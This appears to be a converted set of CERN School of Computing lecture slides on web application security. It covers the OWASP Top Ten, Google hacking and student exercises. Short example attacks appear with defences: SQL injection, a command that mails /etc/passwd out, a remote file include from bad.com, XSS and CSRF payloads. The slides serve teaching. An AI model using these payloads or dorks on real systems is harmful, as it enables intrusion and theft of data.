

# Thank you!







#### Exercises

# Software security





Small pieces of code in C, Java, shell, PHP, HTML/JS

| sample | С  |    | bash | Java | PHP           |               |               |               |               | HTML |
|--------|----|----|------|------|---------------|---------------|---------------|---------------|---------------|------|
| #1     | #1 | #2 | #1   | #1   | #1            |               |               | #1            |               |      |
|        |    |    |      |      | question<br>1 | question<br>2 | question<br>3 | question<br>4 | question<br>5 |      |

- Find security vulnerabilities
- Exploit them
   (as an external attacker, without changing the code)
- Correct them
- Any order start with your programming language
- HTML exercise is an extra challenge





| A(nother) great, secure movie database - Mozilla Firefox          |  |  |  |  |  |  |  |
|-------------------------------------------------------------------|--|--|--|--|--|--|--|
| Elle Edit Yjew Higtory Bookmarks Iools Help                       |  |  |  |  |  |  |  |
| http://pcitdi71/movies/index.php?p=movie8id=1                     |  |  |  |  |  |  |  |
| A(nother) great, secure movie data ÷                              |  |  |  |  |  |  |  |
| A(nother) great, secure movie database                            |  |  |  |  |  |  |  |
| home all movies search best movies worst movies movies on the web |  |  |  |  |  |  |  |
| Apocalypse Now (1979)                                             |  |  |  |  |  |  |  |
| Director: Francis Ford Coppola                                    |  |  |  |  |  |  |  |
| Starring: Marlon Brando, Martin Sheen, Robert Duvall etc.         |  |  |  |  |  |  |  |
| Rating 9.2381 / 10 (21 people voted)                              |  |  |  |  |  |  |  |
| Give your rating for this movie:                                  |  |  |  |  |  |  |  |
| (homble) 1 2 3 4 5 6 7 8 9 10 (great)                             |  |  |  |  |  |  |  |
| Add your comment:                                                 |  |  |  |  |  |  |  |
|                                                                   |  |  |  |  |  |  |  |
|                                                                   |  |  |  |  |  |  |  |
| Add this comment                                                  |  |  |  |  |  |  |  |
| Comments:                                                         |  |  |  |  |  |  |  |
| This movie is great, but a bit too long                           |  |  |  |  |  |  |  |
| Last modified: May 13 2009 16:35:59.                              |  |  |  |  |  |  |  |

### PHP



### PHP exercise is a sample Web application "Movie database"

- play with it a bit, to see what it can do
- 6 sub-questions about different vulnerabilities
   because Web applications are often vulnerable
- even if you don't know PHP, try it it's easy (and you may need it one day)



### Hints, solutions, answers

If you don't know how to proceed, see the hint If you are still stuck, see the solution

Start with the sample exercise to see how hints and solutions work

### When providing answers:

- try different things
- call me if you are sure that you have a good answer, but docs don't accept it

After providing a correct answer => read the solution (you may still learn something interesting!)

### Source code tools



... for C/C++, PHP, Java...

### Try them!

### The goal



- Complete at least 3 exercises
  - displaying hints and even solutions is OK
  - the more exercises completed the better



- Competition: which team solves most (all?) exercises?
  - (without seeing solutions)
- But the main goal is TO LEARN
- BTW, don't try to hack machines of your colleagues



#### Lecture 3

# Web Application Security

#### CERN School of Computing

### Software is vulnerable

#### Secunia security advisories from a single day

| Ubuntu update for firefox                                                                               | 759 views |  |
|----------------------------------------------------------------------------------------------------|-----------|--|
| Red Hat update for firefox                                                                              | 656 views |  |
| Cisco Content / IronPort Security Management Appliance Web Framework Cross-Site Scripting Vulnerability | 590 views |  |
| IBM Rational ClearCase OpenSSL Information Disclosure and Denial of Service Vulnerabilities             | 541 views |  |
| HP StoreOnce D2D Backup Systems Undocumented User Account Security Issue                                | 485 views |  |
| Cisco Appliances Multiple Vulnerabilities                                                               | 787 views |  |
| Cisco IronPort Web Security Appliance Multiple Vulnerabilities                                          | 578 views |  |
| Xen Page Reference Counting Denial of Service Vulnerability                                             | 490 views |  |
| IBM WebSphere Appliance Management Center OpenSSL Weakness and Java Vulnerability                       | 560 views |  |
| IBM WebSphere Appliance Management Center OpenSSL Weakness and Java Vulnerability                       | 512 views |  |
| Apache XML Security XPointer Expressions Processing Buffer Overflow Vulnerability                       | 686 views |  |
| POST-MAIL Unspecified Cross-Site Scripting Vulnerability                                                | 855 views |  |
| CLIP-MAIL Unspecified Cross-Site Scripting Vulnerability                                                | 596 views |  |
| Cisco Prime Central for HCS Assurance HTTP Replies Information Disclosure Security Issue                | 388 views |  |
| Ubuntu update for thunderbird                                                                           | 458 views |  |
| Xaraya Two Cross-Site Scripting Vulnerabilities                                                         | 317 views |  |
| Red Hat update for thunderbird                                                                          | 356 views |  |
| Cisco Unified Communications Manager Unified Serviceability Cross-Site Request Forgery Vulnerability    | 428 views |  |
| ZamFoo Reseller "date" Command Injection Vulnerability                                                  | 367 views |  |
| Sophos UTM Unspecified IPv6 Denial of Service Vulnerability                                             | 503 views |  |
| SUSE update for darktable                                                                               | 369 views |  |
| AirLive WL-2600CAM IP Camera Security Bypass Security Issue                                             | 356 views |  |
| SUSE update for wireshark                                                                               | 444 views |  |
| WordPress Slash WP Theme "jPlayer" Cross-Site Scripting Vulnerability                                   | 486 views |  |
| Drupal Fast Permissions Administration Module Security Bypass Security Issue                            | 549 views |  |
| IceWarp Mail Server Cross-Site Scripting and XML External Entities Vulnerabilities                      | 313 views |  |



### Focus on Web applications – why?

### Web applications are:

- often much more useful than desktop software => popular
- often publicly available
- easy target for attackers
  - finding vulnerable sites, automating and scaling attacks
- easy to develop
- not so easy to develop well and securely
- often vulnerable, thus making the server, the database, internal network, data etc. insecure

### **Threats**



- Web defacement
  - ⇒ loss of reputation (clients, shareholders)
  - ⇒ fear, uncertainty and doubt
- information disclosure (lost data confidentiality)
  - e.g. business secrets, financial information, client database, medical data, government documents
- data loss (or lost data integrity)
- unauthorized access
  - ⇒ functionality of the application abused
- denial of service
  - ⇒ loss of availability or functionality (and revenue)
- "foot in the door" (attacker inside the firewall)



### An incident in September 2008



### HTTP etc. – a quick reminder



php



/index.html HTTP/1.1

HTTP/1.1 200 OK





Web server (Apache, IIS...)



POST login.php HTTP/1.1 Referer: index.html

username=abc&password=def

HTTP/1.1 200 OK



Set-Cookie: SessionId=87325





**GET** /list.php?id=3 HTTP/1.1

Cookie: SessionId=87325

HTTP/1.1 200 OK





### Google hacking



 Finding (potentially) vulnerable Web sites is easy with Google hacking



- Use special search operators: (more at <a href="http://google.com/help/operators.html">http://google.com/help/operators.html</a>)
  - only from given domain (e.g. abc.com): site:abc.com
  - only given file extension (e.g. pdf): filetype:pdf
  - given word (e.g. secret) in page title: intitle:secret
  - given word (e.g. upload) in page URL: inurl:upload
- Run a Google search for:

```
intitle:index.of .bash_history for your favourite domain: intitle:index.of .bash_history site: \alpha_{Omain}: Cannot modify header information "ORA-00933: SQL command not properly ended"
```

Thousands of queries possible! (look for GHDB, Wikto)

### **OWASP Top Ten**





- OWASP (Open Web Application Security Project)
  - Top Ten flaws <a href="https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project">https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project</a>
    - A1 Injection
    - A2 Broken Authentication
    - A3 Sensitive Data Exposure
    - A4 XML External Entities (XXE)
    - A5 Broken Access Control
    - A6 Security Misconfiguration
    - A7 Cross-Site Scripting (XSS)
    - A8 Insecure Deserialization
    - A9 Using Components with Known Vulnerabilities
    - A10 Insufficient Logging and Monitoring

### A1: Injection flaws



- Executing code provided (injected) by attacker
  - SQL injection

```
select count(*) from users where name = '$name'
and pwd = 'anything' or 'x' = 'x';
```

OS command injection

```
cat confirmation.txt | mail me@fake.com;
cat /etc/passwd | mail me@real.com
```

- LDAP, XPath, SSI injection etc.
- Solutions:
  - validate user input
  - escape values (use escape functions)



- use parameterized queries (SQL)
- enforce least privilege when accessing a DB, OS etc.



### Similar to A1: Malicious file execution

- Remote, hostile content provided by the attacker is included, processed or invoked by the web server
- Remote file include (RFI) and Local file include attacks:

```
include($ GET["page"] . ".php");
http://site.com/?page=home
include("home.php");
http://site.com/?page=http://bad.com/exploit.txt?
include("http://bad.com/exploit.txt?.php");
http://site.com/?page=C:\ftp\upload\exploit.png%00
include("C:\ftp\upload\exploit.png");
                                          string ends at
```

Solution: validate input, harden PHP config

%00, **so**.php not added

### A5: Broken Access Control



Missing access control for privileged actions:

... when accessing files:

```
http://corp.com/internal/salaries.xls
http://me.net/No/One/Will/Guess/82534/me.jpg
```

· ... when accessing objects or data

```
http://shop.com/cart?id=413246 (your cart)
http://shop.com/cart?id=123456 (someone else's cart?)
```

- Solution
  - add missing authorization ©
  - don't rely on security by obscurity it will not work!

# A7: Cross-site scripting (XSS)



- Cross-site scripting (XSS) vulnerability
  - an application takes user input and sends it to a Web browser without validation or encoding
  - attacker can execute JavaScript code in the victim's browser
  - to hijack user sessions, deface web sites etc.
- Reflected XSS value returned immediately to the browser

```
http://site.com/search?q=abc
http://site.com/search?q=<script>alert("XSS");</script>
```

Persistent XSS – value stored and reused (all visitors affected)

```
http://site.com/add_comment?txt=Great!
http://site.com/add_comment?txt=<script>...</script>
```

Solution: validate user input, encode HTML output

### Cross-site request forgery



- Cross-site request forgery (CSRF) a scenario
  - Alice logs in at <u>bank.com</u>, and forgets to log out
  - Alice then visits a <u>evil.com</u> (or just <u>webforums.com</u>), with:

```
<img src="http://bank.com/
    transfer?amount=1000000&to_account=123456789">
```

- Alice's browser wants to display the image, so sends a request to <u>bank.com</u>, without Alice's consent
- if Alice is still logged in, then <u>bank.com</u> accepts the request and performs the action, transparently for Alice (!)
- There is no simple solution, but the following can help:
  - expire early user sessions, encourage users to log out
  - use "double submit" cookies and/or secret hidden fields
- ... or just use CSRF defenses provided by a web framework





- Don't trust your client
  - HTTP response header fields like referrer, cookies etc.
  - HTTP query string values (from hidden fields or explicit links)
  - e.g. <input type="hidden" name="price" value="299">
    in an online shop can (and will!) be abused
- Security on the client side doesn't work (and cannot)
  - don't rely on the client to perform security checks (validation etc.)
  - e.g. <input type="text" maxlength="20"> is not enough
  - authentication should be done on the server side, not by the client
  - Do all security-related checks on the server

### Summary



- understand threats and typical attacks
- validate, validate, validate (!)
- do not trust the client
- read and follow recommendations for your language
- use web scanning tools
- harden the Web server and programming platform configuration

# CERN School of Computing

### An incident in September 2008

